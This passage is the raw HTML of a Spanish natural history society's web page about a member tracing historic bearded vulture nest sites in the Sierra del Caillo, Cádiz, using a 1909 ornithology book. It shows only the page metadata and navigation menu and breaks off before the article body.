

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/
body_size: 25803
content:
<!doctype html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_904d7cc9dd2d894bc1da297e6b9973b5.css" rel="stylesheet"><style media="screen">.is-menu path.search-icon-path{fill:#848484}body .popup-search-close:after,body .search-close:after{border-color:#848484}body .popup-search-close:before,body .search-close:before{border-color:#848484}</style><title>Tras las huellas de los últimos quebrantahuesos gaditanos - Sociedad Gaditana de Historia Natural</title><link rel="canonical" href="https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Tras las huellas de los últimos quebrantahuesos gaditanos - Sociedad Gaditana de Historia Natural" /><meta property="og:description" content="En el último número de la revista Quercus, nuestro socio José Manuel Amarillo relata un apasionante lance de ornitología histórica en el que, siguiendo las pistas dejadas por Willoughby Verner en su My life among the wild birds in Spain (1909), logra localizar un territorio histórico de quebrantahuesos con dos nidos en la Sierra del Caillo, en el Parque Natural Sierra [&hellip;]" /><meta property="og:url" content="https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/" /><meta property="og:site_name" content="Sociedad Gaditana de Historia Natural" /><meta property="article:author" content="https://www.facebook.com/sghistorianatural/" /><meta property="article:published_time" content="2012-11-18T11:01:06+00:00" /><meta property="og:image" content="https://sghn.nixiweb.com/wordpress/wp-content/uploads/2012/11/nidos-de-quebrantahuesos-300x213.jpg" /><meta name="author" content="SGHN" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="SGHN" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/#article","isPartOf":{"@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/"},"author":{"name":"SGHN","@id":"https://sociedadgaditanahistorianatural.com/#/schema/person/b41823aff508356769cc5273e80b2c8e"},"headline":"Tras las huellas de los últimos quebrantahuesos gaditanos","datePublished":"2012-11-18T11:01:06+00:00","mainEntityOfPage":{"@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/"},"wordCount":124,"image":{"@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/#primaryimage"},"thumbnailUrl":"http://sghn.nixiweb.com/wordpress/wp-content/uploads/2012/11/nidos-de-quebrantahuesos-300x213.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/","url":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/","name":"Tras las huellas de los últimos quebrantahuesos gaditanos - Sociedad Gaditana de Historia Natural","isPartOf":{"@id":"https://sociedadgaditanahistorianatural.com/#website"},"primaryImageOfPage":{"@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/#primaryimage"},"image":{"@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/#primaryimage"},"thumbnailUrl":"http://sghn.nixiweb.com/wordpress/wp-content/uploads/2012/11/nidos-de-quebrantahuesos-300x213.jpg","datePublished":"2012-11-18T11:01:06+00:00","author":{"@id":"https://sociedadgaditanahistorianatural.com/#/schema/person/b41823aff508356769cc5273e80b2c8e"},"breadcrumb":{"@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/#primaryimage","url":"http://sghn.nixiweb.com/wordpress/wp-content/uploads/2012/11/nidos-de-quebrantahuesos-300x213.jpg","contentUrl":"http://sghn.nixiweb.com/wordpress/wp-content/uploads/2012/11/nidos-de-quebrantahuesos-300x213.jpg"},{"@type":"BreadcrumbList","@id":"https://sociedadgaditanahistorianatural.com/tras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sociedadgaditanahistorianatural.com/"},{"@type":"ListItem","position":2,"name":"Tras las huellas de los últimos quebrantahuesos gaditanos"}]},{"@type":"WebSite","@id":"https://sociedadgaditanahistorianatural.com/#website","url":"https://sociedadgaditanahistorianatural.com/","name":"Sociedad Gaditana de Historia Natural","description":"Difusión del conocimiento en el ámbito de la Provincia de Cádiz","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sociedadgaditanahistorianatural.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://sociedadgaditanahistorianatural.com/#/schema/person/b41823aff508356769cc5273e80b2c8e","name":"SGHN","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://sociedadgaditanahistorianatural.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba94105cb85e32c16250b74491473878a21d3e9e667240a4cf306214a4ee314c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba94105cb85e32c16250b74491473878a21d3e9e667240a4cf306214a4ee314c?s=96&d=mm&r=g","caption":"SGHN"},"sameAs":["https://sociedadgaditanahistorianatural.com/sghn","https://www.facebook.com/sghistorianatural/","https://www.instagram.com/sghistorianatural/"],"url":"https://sociedadgaditanahistorianatural.com/author/sghn_admin/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Sociedad Gaditana de Historia Natural &raquo; Feed" href="https://sociedadgaditanahistorianatural.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Sociedad Gaditana de Historia Natural &raquo; Feed de los comentarios" href="https://sociedadgaditanahistorianatural.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sociedadgaditanahistorianatural.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsociedadgaditanahistorianatural.com%2Ftras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sociedadgaditanahistorianatural.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsociedadgaditanahistorianatural.com%2Ftras-las-huellas-de-los-ultimos-quebrantahuesos-gaditanos%2F&#038;format=xml" /><link rel='stylesheet' id='elementor-post-12946-css' href='https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_3d4f0ec614bcfe3c417a083668721306.css' media='all' /><link rel='stylesheet' id='elementor-post-12950-css' href='https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_71ef132e4e659606799952eeb44ce7d3.css' media='all' /><link rel='stylesheet' id='elementor-post-12959-css' href='https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_a5517883ac52b1814a51a7dd1fedd818.css' media='all' /><link rel='stylesheet' id='elementor-post-13024-css' href='https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_50407e28e86b6cc84be51c16307ebe93.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_32fd6b4223f2348212d42b2a1c71b7dd.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_8b5bdd08c52d5be49fad455c6a24ee7b.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_45e7e5f542730b6744fab1fd0d682c30.css' media='all' /> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sociedadgaditanahistorianatural.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sociedadgaditanahistorianatural.com/wp-json/wp/v2/posts/801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sociedadgaditanahistorianatural.com/sghn/xmlrpc.php?rsd" /><link rel='shortlink' href='https://sociedadgaditanahistorianatural.com/?p=801' /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2013/12/cropped-logo_redondo-32x32.png" sizes="32x32" /><link rel="icon" href="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2013/12/cropped-logo_redondo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2013/12/cropped-logo_redondo-180x180.png" /><meta name="msapplication-TileImage" content="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2013/12/cropped-logo_redondo-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-801 single-format-standard wp-embed-responsive wp-theme-hello-elementor snd-default hello-elementor hello-elementor-default elementor-default elementor-kit-12946 elementor-page-13024"> <a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><header data-elementor-type="header" data-elementor-id="12950" class="elementor elementor-12950 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8b0ee15 e-flex e-con-boxed e-con e-parent" data-id="8b0ee15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1ecf338 e-con-full e-flex e-con e-child" data-id="1ecf338" data-element_type="container"><div class="elementor-element elementor-element-8876165 elementor-widget elementor-widget-image" data-id="8876165" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://sociedadgaditanahistorianatural.com"> <img src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2021/01/sghn_horizontal_mini_075.png" title="" alt="" loading="lazy" /> </a></div></div></div><div class="elementor-element elementor-element-24f2b5e e-con-full e-flex e-con e-child" data-id="24f2b5e" data-element_type="container"><div class="elementor-element elementor-element-6ee42af elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ee42af" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:sghn96@gmail.com"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg> </span> <span class="elementor-icon-list-text">Enviar correo</span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://sociedadgaditanahistorianatural.com/donar-a-la-sghn/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fab-paypal" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M111.4 295.9c-3.5 19.2-17.4 108.7-21.5 134-.3 1.8-1 2.5-3 2.5H12.3c-7.6 0-13.1-6.6-12.1-13.9L58.8 46.6c1.5-9.6 10.1-16.9 20-16.9 152.3 0 165.1-3.7 204 11.4 60.1 23.3 65.6 79.5 44 140.3-21.5 62.6-72.5 89.5-140.1 90.3-43.4.7-69.5-7-75.3 24.2zM357.1 152c-1.8-1.3-2.5-1.8-3 1.3-2 11.4-5.1 22.5-8.8 33.6-39.9 113.8-150.5 103.9-204.5 103.9-6.1 0-10.1 3.3-10.9 9.4-22.6 140.4-27.1 169.7-27.1 169.7-1 7.1 3.5 12.9 10.6 12.9h63.5c8.6 0 15.7-6.3 17.4-14.9.7-5.4-1.1 6.1 14.4-91.3 4.6-22 14.3-19.7 29.3-19.7 71 0 126.4-28.8 142.9-112.3 6.5-34.8 4.6-71.4-23.8-92.6z"></path></svg> </span> <span class="elementor-icon-list-text">Donar ahora</span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://sociedadgaditanahistorianatural.com/hazte-socio/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg> </span> <span class="elementor-icon-list-text">Hazte socio</span> </a></li></ul></div></div></div><div class="elementor-element elementor-element-b71431d e-con-full e-flex e-con e-child" data-id="b71431d" data-element_type="container"><div class="elementor-element elementor-element-49193a7 elementor-shape-square elementor-grid-3 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="49193a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fd3c9b2" href="https://www.instagram.com/sghistorianatural/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-81778b9" href="https://www.facebook.com/sghistorianatural/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span></div></div></div></div></div></div><div class="elementor-element elementor-element-023f8b8 e-flex e-con-boxed e-con e-parent" data-id="023f8b8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-48fbcf5 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="48fbcf5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-48fbcf5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="/" class="elementor-item">INICIO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9830"><a href="https://sociedadgaditanahistorianatural.com/quienes-somos-2/" class="elementor-item">La SGHN</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://sociedadgaditanahistorianatural.com/historia/" class="elementor-sub-item">Historia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9833"><a href="https://sociedadgaditanahistorianatural.com/junta-directiva/" class="elementor-sub-item">Junta Directiva</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://sociedadgaditanahistorianatural.com/socios-de-honor/" class="elementor-sub-item">Socios/as de Honor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://sociedadgaditanahistorianatural.com/sede-y-estatutos/" class="elementor-sub-item">Estatutos, sede y local</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9836"><a href="https://sociedadgaditanahistorianatural.com/premios/" class="elementor-sub-item">Premios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9837"><a href="https://sociedadgaditanahistorianatural.com/memorias-anuales/" class="elementor-sub-item">Memorias anuales</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9838"><a href="https://sociedadgaditanahistorianatural.com/publicaciones/" class="elementor-item">Publicaciones</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10051"><a href="https://sociedadgaditanahistorianatural.com/publicaciones/" class="elementor-sub-item">Nuestras publicaciones</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9839"><a href="https://sociedadgaditanahistorianatural.com/revista/" class="elementor-sub-item">Revista de la SGHN</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://sociedadgaditanahistorianatural.com/revista/" class="elementor-sub-item">Cómo publicar en la revista</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13982"><a href="https://sociedadgaditanahistorianatural.com/volumen-19/" class="elementor-sub-item">Volumen 19</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14322"><a href="https://sociedadgaditanahistorianatural.com/volumen-19/suplemento-volumen-19/" class="elementor-sub-item">Suplemento Volumen 19</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12684"><a href="https://sociedadgaditanahistorianatural.com/volumen-18/" class="elementor-sub-item">Volumen 18</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12026"><a href="https://sociedadgaditanahistorianatural.com/volumen-17/" class="elementor-sub-item">Volumen 17</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12165"><a href="https://sociedadgaditanahistorianatural.com/volumen-17/suplemento-volumen-17/" class="elementor-sub-item">Suplemento Volumen 17</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11011"><a href="https://sociedadgaditanahistorianatural.com/volumen-16/" class="elementor-sub-item">Volumen 16</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://sociedadgaditanahistorianatural.com/volumen-15/" class="elementor-sub-item">Volumen 15</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a href="https://sociedadgaditanahistorianatural.com/volumen-14/" class="elementor-sub-item">Volumen 14</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9867"><a href="https://sociedadgaditanahistorianatural.com/volumen-13/" class="elementor-sub-item">Volumen 13</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9866"><a href="https://sociedadgaditanahistorianatural.com/volumen-12/" class="elementor-sub-item">Volumen 12</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9865"><a href="https://sociedadgaditanahistorianatural.com/volumen-11/" class="elementor-sub-item">Volumen 11</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9864"><a href="https://sociedadgaditanahistorianatural.com/volumen-10/" class="elementor-sub-item">Volumen 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9854"><a href="https://sociedadgaditanahistorianatural.com/volumen-9/" class="elementor-sub-item">Volumen 9</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9855"><a href="https://sociedadgaditanahistorianatural.com/volumen-8/" class="elementor-sub-item">Volumen 8</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href="https://sociedadgaditanahistorianatural.com/volumen-7/" class="elementor-sub-item">Volumen 7</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9857"><a href="https://sociedadgaditanahistorianatural.com/volumen-6/" class="elementor-sub-item">Volumen 6</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9858"><a href="https://sociedadgaditanahistorianatural.com/volumen-5/" class="elementor-sub-item">Volumen 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9859"><a href="https://sociedadgaditanahistorianatural.com/volumen-4/" class="elementor-sub-item">Volumen 4</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://sociedadgaditanahistorianatural.com/volumen-3/" class="elementor-sub-item">Volumen 3</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://sociedadgaditanahistorianatural.com/volumen-2/" class="elementor-sub-item">Volumen 2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://sociedadgaditanahistorianatural.com/volumen-1/" class="elementor-sub-item">Volumen 1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9868"><a href="https://sociedadgaditanahistorianatural.com/el-corzo/" class="elementor-sub-item">Boletín El Corzo</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://sociedadgaditanahistorianatural.com/el-corzo/" class="elementor-sub-item">Cómo publicar en «El Corzo»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-13-2025/" class="elementor-sub-item">El Corzo, núm. 13 (2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12683"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-12-2024/" class="elementor-sub-item">El Corzo, núm. 12 (2024)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12027"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-11-2023/" class="elementor-sub-item">El corzo, núm. 11 (2023)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11012"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-10-2022/" class="elementor-sub-item">el corzo, núm. 10 (2022)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-9/" class="elementor-sub-item">el corzo, núm. 9 (2021)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9852"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-8/" class="elementor-sub-item">El Corzo, núm.. 8 (2020)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9851"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-7/" class="elementor-sub-item">El Corzo, núm.. 7 (2019)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9850"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-6-2/" class="elementor-sub-item">El Corzo, núm.. 6 (2018)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-5/" class="elementor-sub-item">El Corzo, núm.. 5 (2017)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9848"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-4/" class="elementor-sub-item">El Corzo, núm.. 4 (2016)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9847"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-3/" class="elementor-sub-item">El Corzo, núm.. 3 (2015)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9846"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-2/" class="elementor-sub-item">El Corzo, núm.. 2 (2014)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9845"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-1/" class="elementor-sub-item">El Corzo, núm.. 1 (2013)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://sociedadgaditanahistorianatural.com/libros-sghn/" class="elementor-sub-item">Libros SGHN</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9873"><a href="https://sociedadgaditanahistorianatural.com/actividades/" class="elementor-item">Actividades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a href="https://sociedadgaditanahistorianatural.com/actividades/" class="elementor-sub-item">Ver actividades</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9877"><a href="https://sociedadgaditanahistorianatural.com/jornadas/" class="elementor-sub-item">Jornadas de Historia Natural de Cádiz</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9875"><a href="https://sociedadgaditanahistorianatural.com/cursos-y-seminarios/" class="elementor-sub-item">Charlas, conferencias, cursos, talleres y seminarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9876"><a href="https://sociedadgaditanahistorianatural.com/bioblitz/" class="elementor-sub-item">Bioblitz</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9878"><a href="https://sociedadgaditanahistorianatural.com/concurso-de-ilustracion/" class="elementor-sub-item">Concursos de Ilustración</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9869"><a href="https://sociedadgaditanahistorianatural.com/proyectos/" class="elementor-item">Proyectos</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="https://sociedadgaditanahistorianatural.com/migracion-de-la-espatula/" class="elementor-sub-item">Migración de la Espátula</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a 